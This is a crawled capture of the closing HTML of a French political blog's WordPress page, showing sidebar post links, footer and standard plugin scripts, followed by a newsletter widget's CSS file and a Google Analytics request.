					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='sgr_hide-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663345705' type='text/css' media='all' />
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"05827a66a1","clickCountNonce":"2f52198a19","getCountersNonce":"32c4c9ed98","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&#038;render=6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba&#038;onload=sgr_3&#038;ver=1769318774' id='sgr_recaptcha-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008084' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2
body_size: 3255
content:
.wp-lemme-know-widget {
    padding: 30px 20px;
    background: #8e8e8e;
    margin: 10px 0;
    border-radius: 10px;

    /* extra font smoothing */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.wp-lemme-know-widget .wp-lemme-know-widget-description {
    color: #fff;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
}

.wp-lemme-know-widget > fieldset {
    padding: 0;
    border: 0;
    margin: 0;
}

.wp-lemme-know-widget > fieldset > label {
    display: block;
    margin-top: 15px;
    margin-bottom: 6px;
    font-size: 13px;
    font-weight: bold;
    color: #fff;
}

.wp-lemme-know-widget > fieldset > input[type=email] {
    width: 93%;
    border-radius: 0;
    border: none;
    padding: 5px 8px;
    background: #fff;
    color: #000;
    font-size: 14px;
    text-align: center;
}

.wp-lemme-know-widget > fieldset > button {
    border: none;
    color: #fff;
    margin-top: 7px;
    font-size: 13px;
    border-radius: 4px;
    padding: 5px 12px;
    font-weight: bold;
    background: #dd5820;
    background: -moz-linear-gradient(top, #dd5820 0%, #db3c03 100%);
    background: -webkit-linear-gradient(top, #dd5820 0%, #db3c03 100%);
    background: linear-gradient(to bottom, #dd5820 0%, #db3c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#dd5820',
            endColorstr='#db3c03',
            GradientType=0
    );
}

.wp-lemme-know-widget > fieldset > button:hover {
    background: #000;
    color: #fff;
}

.wp-lemme-know-widget .wp-lemme-know-widget-status {
    display: none;
    margin: 15px 0 5px 0;
    font-weight: bold;
    font-size: 13px;
    text-align: center;
    padding: 8px;
    color: #fff;
}

.wp-lemme-know-widget .wp-lemme-know-widget-error {
    background: #8e8e8e;
    background: -moz-linear-gradient(left, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    background: -webkit-linear-gradient(left, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    background: linear-gradient(to right, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#8e8e8e',
            endColorstr='#8e8e8e',
            GradientType=1
    );
}

.wp-lemme-know-widget .wp-lemme-know-widget-success {
    background: #8e8e8e;
    background: -moz-linear-gradient(left, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    background: -webkit-linear-gradient(left, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    background: linear-gradient(to right, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#8e8e8e',
            endColorstr='#8e8e8e',
            GradientType=1
    );
}

.wp-lemme-know-widget .wp-lemme-know-widget-progress {
    width: 30px;
    height: 30px;
    margin: 20px auto auto auto;
    background: url('../images/preloader.svg') no-repeat;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation: preloader_spin 1s linear infinite;
    animation: preloader_spin 1s linear infinite;
}

@keyframes preloader_spin {
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1418213567&t=pageview&_s=1&dl=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F&ul=en-us%40posix&dt=La%20Marseillaise%20%C3%A9voque%20le%20probl%C3%A8me%20de%20la%20Travers%C3%A9e%20des%20Milles.%20%E2%80%93%20Cyril%20Di%20M%C3%A9o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1342854618&gjid=1592554932&cid=1428758612.1769318776&tid=UA-66023332-1&_gid=1638097221.1769318776&_r=1&_slc=1&z=185859832
body_size: -450
content:
2,cG-WC3J36S1N7